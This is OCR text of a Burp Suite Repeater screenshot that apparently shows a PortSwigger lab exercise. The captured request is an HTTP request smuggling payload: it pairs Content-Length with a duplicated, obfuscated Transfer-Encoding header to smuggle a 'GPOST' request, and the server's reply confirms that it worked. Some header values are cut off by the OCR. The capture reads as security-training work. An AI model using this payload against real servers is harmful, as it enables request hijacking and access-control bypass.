 Burp Project Intruder Repeater Window Help
Dashboard Target coder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 ×
Update Content-Length
✓ Unpack gzip / deflate
Follow redirections >
Process cookies in redirections
Enforce protocol choice on cross-domain redirections
✓ Normalize HTTP/1 line endings
✓ Enable HTTP/2 connection reuse
✓ Strip Connection header over HTTP/2
Allow HTTP/2 ALPN override
Action >
Send Cancel
Target: https://ac751fcc1e2a973ac0078c3b00a8001a.we
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: ac751fcc1e2a97
3 Cookie: session=Y4AY
4 User-Agent: Mozilla/ refox/91.0
5 Accept: text/html,ap pp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Content-length: 4
18 Transfer-Encoding: chunked
19 Transfer-Encoding: chewbacca
20
21 5c
22 GPOST / HTTP/1.1
23 Content-Type: application/x-www-form-urlencoded
24 Content-Length: 15
25
26 x=1
27 0
28
29
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"